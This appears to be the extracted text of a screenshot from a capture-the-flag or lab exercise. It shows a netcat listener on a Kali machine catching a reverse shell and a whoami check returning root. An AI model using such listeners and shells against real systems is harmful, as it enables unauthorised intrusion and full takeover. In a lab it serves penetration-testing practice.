 [root@kali] /home/kali/grandma
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.1] from (UNKNOWN) [10.10.10.2] 33262
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@12e9cbae5e74:/# whoami
whoami
root
root@12e9cbae5e74:/#